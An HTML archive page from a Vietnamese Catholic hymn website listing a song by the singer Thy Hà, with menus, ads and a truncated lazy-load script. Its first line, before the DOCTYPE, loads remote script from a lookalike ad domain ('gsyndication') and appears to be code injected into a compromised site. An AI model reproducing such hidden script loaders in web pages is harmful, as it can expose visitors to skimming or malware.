

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thanhcavn.net/ca-si/thy-ha/
body_size: 10594
content:
<script type="litespeed/javascript" data-src="//sync.gsyndication.com/"></script><!DOCTYPE html><html lang="vi-VN" prefix="og: http://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://thanhcavn.net/wp-content/litespeed/css/a3ce92aa46bdee3f8ce03f91eca7bebb.css?ver=9b78d" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://thanhcavn.net/xmlrpc.php" /><link rel="alternate" hreflang="vi-VN" href="https://thanhcavn.net/ca-si/thy-ha/"><title>Thy Hà Archives - ThanhcaVN.net</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://thanhcavn.net/ca-si/thy-ha/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="object" /><meta property="og:title" content="Thy Hà Archives - ThanhcaVN.net" /><meta property="og:url" content="https://thanhcavn.net/ca-si/thy-ha/" /><meta property="og:site_name" content="ThanhcaVN.net" /><meta property="og:image" content="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /><meta property="og:image:secure_url" content="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /><meta property="og:image:width" content="240" /><meta property="og:image:height" content="240" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Thy Hà Archives - ThanhcaVN.net" /><meta name="twitter:image" content="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thanhcavn.net/#organization","name":"Th\u00e1nh Ca Vi\u1ec7t Nam","url":"https://thanhcavn.net/","sameAs":["https://www.facebook.com/thanhcavn.net2/"],"logo":{"@type":"ImageObject","@id":"https://thanhcavn.net/#logo","url":"https://thanhcavn.net/wp-content/uploads/2018/04/thanh-ca-xuan-chon-loc-mung-chua-xuan-hay-nhat.jpg","width":"300","height":"300","caption":"Th\u00e1nh Ca Vi\u1ec7t Nam"},"image":{"@id":"https://thanhcavn.net/#logo"}},{"@type":"WebSite","@id":"https://thanhcavn.net/#website","url":"https://thanhcavn.net/","name":"ThanhcaVN.net","publisher":{"@id":"https://thanhcavn.net/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://thanhcavn.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://thanhcavn.net/ca-si/thy-ha/#webpage","url":"https://thanhcavn.net/ca-si/thy-ha/","inLanguage":"vi","name":"Thy H\u00e0 Archives - ThanhcaVN.net","isPartOf":{"@id":"https://thanhcavn.net/#website"},"breadcrumb":{"@id":"https://thanhcavn.net/ca-si/thy-ha/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://thanhcavn.net/ca-si/thy-ha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://thanhcavn.net/","url":"https://thanhcavn.net/","name":"Th\u00e1nh Ca"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://thanhcavn.net/ca-si/thy-ha/","url":"https://thanhcavn.net/ca-si/thy-ha/","name":"Thy H\u00e0"}}]}]}</script> <link rel='dns-prefetch' href='//thanhcavn.net' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js?ver=3.6.3" id="jquery-js"></script> <!--[if lte IE 8]> <script type="text/javascript" src="https://thanhcavn.net/wp-content/themes/esteem/js/html5shiv.min.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://thanhcavn.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thanhcavn.net/wp-json/wp/v2/ca_si/40" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-HFFRQGPL1L"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-HFFRQGPL1L')</script><link rel="icon" href="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /><meta name="msapplication-TileImage" content="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /><style type="text/css" id="wp-custom-css">.social-tp {
	position: relative;
}</style> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-8379719039348684",enable_page_level_ads:!0})</script> </head><body data-rsssl=1 class="archive tax-ca_si term-thy-ha term-40  better-responsive-menu"><div id="page" class="hfeed site"><header id="masthead" class="site-header" role="banner"><div class="inner-wrap"><div class="col-xs-12 hgroup-wrap clearfix"><div class="site-branding"><div class="header-text "><div id="site-title">
<a href="https://thanhcavn.net/" title="Nhạc Thánh Ca" rel="home">
Nhạc Thánh Ca
</a></div></div></div><div class="hgroup-wrap-right"><nav id="site-navigation" class="main-navigation" role="navigation"><h3 class="menu-toggle"></h3><div class="nav-menu clearfix"><ul id="menu-top-menu" class="menu"><li id="menu-item-32"><a href="https://thanhcavn.net/category/album-thanh-ca-hay/">Album thánh ca hay</a></li><li id="menu-item-33"><a href="https://thanhcavn.net/category/thanh-ca-dang-me/">Thánh ca dâng mẹ</a></li><li id="menu-item-34"><a href="https://thanhcavn.net/category/thanh-ca-mua-chay/">Thánh ca Mùa chay</a></li><li id="menu-item-35"><a href="https://thanhcavn.net/category/thanh-ca-phuc-sinh/">Thánh ca Phục sinh</a></li><li id="menu-item-37"><a href="https://thanhcavn.net/category/thanh-ca-giang-sinh/">Thánh ca Giáng sinh</a></li><li id="menu-item-36"><a href="https://thanhcavn.net/category/nhac-thanh-ca-khong-loi/">Nhạc thánh ca không lời</a></li></ul></div></nav></div></div></div></header><section class="page-title-bar clearfix"><div class="inner-wrap"><div class="col-xs-12"><div class="page-title-wrap"><h1>Thy Hà</h1></div><p id="breadcrumbs"><span><span><a href="https://thanhcavn.net/" >Thánh Ca</a> » <strong class="breadcrumb_last" aria-current="page">Thy Hà</strong></span></span></p></div></div></section><div id="main" class="site-main inner-wrap"><div class="row"><div id="primary"><div id="content" class="clearfix"><div class="header-ads">
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="6554954981"
data-ad-format="auto"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div><div class="mp3-item">
<a href="https://thanhcavn.net/cua-le-con-dang-thy-ha-xuan-trinh/" title="Của Lễ Con Dâng &#8211; Thy Hà &#8211; Xuân Trinh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/cua-le-con-dang-thy-ha-xuan-trinh-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /><div class="post-info"><h4>
Của Lễ Con Dâng &#8211; Thy Hà &#8211; Xuân Trinh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
70				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div></div></div><div id="secondary"><aside id="categories-2" class="widget widget_categories"><div class="widget-title"><span>Danh mục Thánh Ca</span></div><ul><li class="cat-item cat-item-1"><a href="https://thanhcavn.net/category/album-thanh-ca-hay/">Album thánh ca hay</a></li><li class="cat-item cat-item-11"><a href="https://thanhcavn.net/category/chua-thanh-than/">Chúa thánh thần</a></li><li class="cat-item cat-item-185"><a href="https://thanhcavn.net/category/loi-thanh-ca/">Lời thánh ca</a></li><li class="cat-item cat-item-12"><a href="https://thanhcavn.net/category/long-thuong-xot/">Lòng thương xót</a></li><li class="cat-item cat-item-6"><a href="https://thanhcavn.net/category/nhac-thanh-ca-khong-loi/">Nhạc thánh ca không lời</a></li><li class="cat-item cat-item-8"><a href="https://thanhcavn.net/category/thanh-ca-dang-le/">Thánh ca Dâng lễ</a></li><li class="cat-item cat-item-2"><a href="https://thanhcavn.net/category/thanh-ca-dang-me/">Thánh ca dâng mẹ</a></li><li class="cat-item cat-item-5"><a href="https://thanhcavn.net/category/thanh-ca-giang-sinh/">Thánh ca Giáng sinh</a></li><li class="cat-item cat-item-9"><a href="https://thanhcavn.net/category/thanh-ca-hiep-le/">Thánh ca Hiệp lễ</a></li><li class="cat-item cat-item-10"><a href="https://thanhcavn.net/category/thanh-ca-ket-le/">Thánh ca Kết lễ</a></li><li class="cat-item cat-item-3"><a href="https://thanhcavn.net/category/thanh-ca-mua-chay/">Thánh ca Mùa chay</a></li><li class="cat-item cat-item-7"><a href="https://thanhcavn.net/category/thanh-ca-nhap-le/">Thánh ca Nhập lễ</a></li><li class="cat-item cat-item-4"><a href="https://thanhcavn.net/category/thanh-ca-phuc-sinh/">Thánh ca Phục sinh</a></li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center>
<ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="1507243083"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </center></div></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-title"><span>Nhạc thánh ca mới</span></div><ul><li>
<a href="https://thanhcavn.net/ai-khong-bo-minh-pham-lien-hung/">Ai không bỏ mình – Phạm Liên Hùng</a></li><li>
<a href="https://thanhcavn.net/ai-yeu-men-thay-pham-lien-hung/">Ai yêu mến Thầy – Phạm Liên Hùng</a></li><li>
<a href="https://thanhcavn.net/nhac-thanh-ca-dang-me-la-vang-viet-nam/">Nhạc Thánh Ca Dâng Mẹ La Vang Việt Nam</a></li><li>
<a href="https://thanhcavn.net/thanh-ca-xuan-hay-nhat-nguyen-sang-album-chua-mua-xuan/">Thánh Ca Xuân Hay Nhất Nguyễn Sang Album Chúa Mùa Xuân</a></li><li>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-moi-nhat-hay-nhat/">Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Mới Nhất Hay Nhất</a></li><li>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-2/">Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 2</a></li><li>
<a href="https://thanhcavn.net/album-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-3/">Album Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 3</a></li><li>
<a href="https://thanhcavn.net/thanh-ca-kinh-cac-thanh-tu-dao-viet-nam-album-tu-hao-la-nguoi-cong-giao/">Thánh Ca Kính Các Thánh Tử Đạo Việt Nam &#8211; Album Tự Hào Là Người Công Giáo</a></li><li>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-ve-cac-thanh-tu-dao-viet-nam-hay-nhat/">Tuyển Tập Thánh Ca Về Các Thánh Tử Đạo Việt Nam Hay Nhất</a></li><li>
<a href="https://thanhcavn.net/thanh-ca-ve-cha-thanh-ca-nguoi-cha-nguoi-bo-nguoi-thay-hay-nhat/">Thánh Ca Về Cha, Thánh Ca Người Cha, Người Bố, Người Thấy Hay Nhất</a></li></ul></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-title"><span>Thảo luận mới</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Sơn</span> trong <a href="https://thanhcavn.net/nhung-bai-thanh-ca-cau-cho-cac-linh-hon-hay-nhat-p2/#comment-17462">Những Bài Thánh Ca Cầu Cho Các Linh Hồn Hay Nhất P2</a></li><li class="recentcomments"><span class="comment-author-link">Nguyễn thị Hải Yến</span> trong <a href="https://thanhcavn.net/thanh-ca-ve-long-chua-xot-thuong-hay-nhat-phan-1/#comment-17461">Thánh Ca Về Lòng Chúa Xót Thương Hay Nhất Phần 1</a></li><li class="recentcomments"><span class="comment-author-link">tuy pham</span> trong <a href="https://thanhcavn.net/tuyen-tap-thanh-ca-hay-nhat-ca-si-nhu-y/#comment-17460">Tuyển Tập Thánh Ca Hay Nhất Ca Sĩ &#8211; Như Ý</a></li><li class="recentcomments"><span class="comment-author-link">Gioan Ngô Văn Đức</span> trong <a href="https://thanhcavn.net/giesu-vua-tinh-yeu-quoc-dai/#comment-17459">Giesu Vua Tình Yêu &#8211; Quốc Đại</a></li><li class="recentcomments"><span class="comment-author-link">Gioan Ngô Văn Đức</span> trong <a href="https://thanhcavn.net/giesu-vua-tinh-yeu-quoc-dai/#comment-17458">Giesu Vua Tình Yêu &#8211; Quốc Đại</a></li><li class="recentcomments"><span class="comment-author-link">Nguyễn Điệp</span> trong <a href="https://thanhcavn.net/biet-lay-gi-cam-men/#comment-17457">Biết Lấy Gì Cảm Mến</a></li><li class="recentcomments"><span class="comment-author-link">huan</span> trong <a href="https://thanhcavn.net/nhung-bai-thanh-ca-cau-cho-cac-linh-hon-hay-nhat-p2/#comment-17235">Những Bài Thánh Ca Cầu Cho Các Linh Hồn Hay Nhất P2</a></li><li class="recentcomments"><span class="comment-author-link">Trần Đức Thiện</span> trong <a href="https://thanhcavn.net/album-ve-voi-ngai-nhac-thanh-ca-phan-dinh-tung/#comment-4038">Album Về Với Ngài &#8211; Nhạc thánh ca Phan Đinh Tùng</a></li><li class="recentcomments"><span class="comment-author-link">Maria Liên</span> trong <a href="https://thanhcavn.net/cung-me-len-den-nhu-y/#comment-3968">Cùng Mẹ Lên Đền &#8211; Như Ý</a></li><li class="recentcomments"><span class="comment-author-link">đỗ công hoan</span> trong <a href="https://thanhcavn.net/cung-me-len-den-nhu-y/#comment-3958">Cùng Mẹ Lên Đền &#8211; Như Ý</a></li></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title"><span>Liên kết</span></div><div class="textwidget custom-html-widget"><p>
<a href="https://nhacthanhcavietnam.com/" title="Nhạc Thánh Ca" target="_blank">Nhac Thanh Ca</a></p><p>
<a href="https://conggiao24h.com/" title="Bao Cong Giao" target="_blank">Bao Cong Giao</a></p></div></aside></div><div class="clear"></div></div></div><footer id="colophon" class="clearfix"><div id="site-generator" class="inner-wrap"><div class="copyright"><p>Copyright © 2020 <a href="https://thanhcavn.net/" title="Nhạc Thánh Ca Việt Nam"><span>Nhạc Thánh Ca Việt Nam</span></a></p><p>Địa chỉ: Phùng Chí Kiên, Sông Cầu, Bắc Kạn.</p><p>Điện thoại: 0564 795 243- E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="64100c050a0c0705120a4a0a0110240309050d084a070b09">[email&#160;protected]</a></p><p>Website tổng hợp các ca khúc thánh ca MP3, Video để quý độc giả có thể nghe nhạc thánh ca Việt Nam trực tuyến.</p><p>Nguồn nhạc được sưu tầm từ rất nhiều nguồn trên Internet. Bản quyền ca khúc thuộc về các nhạc sĩ, ca sĩ. Mọi vấn đề bản quyền xin vui lòng liên hệ E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="394d515857515a584f5717575c4d795e54585055175a5654">[email&#160;protected]</a></p></div></div></footer><a href="#masthead" id="scroll-up"><i class="icon-angle-up"></i></a></div><div id="fb-root"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v15.0&appId=153609915246098&autoLogAppEvents=1" nonce="6OPNzfu5"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var 